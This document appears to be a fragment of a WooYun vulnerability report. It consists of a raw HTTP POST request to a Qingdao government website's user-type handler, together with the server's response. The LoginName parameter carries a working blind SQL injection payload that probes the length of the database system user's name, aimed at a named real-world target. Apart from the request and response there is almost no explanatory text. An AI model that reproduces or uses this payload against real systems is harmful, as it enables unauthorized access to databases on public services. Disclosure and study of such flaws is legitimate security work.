 POST /Handles/GetUserType.ashx HTTP/1.1
Host: qdzyfw.qingdao.gov.cn
Proxy-Connection: keep-alive
Content-Length: 50
Accept: */*
Origin: http://qdzyfw.qingdao.gov.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://qdzyfw.qingdao.gov.cn/Pages/Login/GetPassword.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=y5gt1bo3ty0u5pigc5zces34
LoginName=wangwei' and len(system_user)=2 and ''='
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 1
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/7.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 07 Dec 2015 07:51:51 GMT
3
www.wooyun.org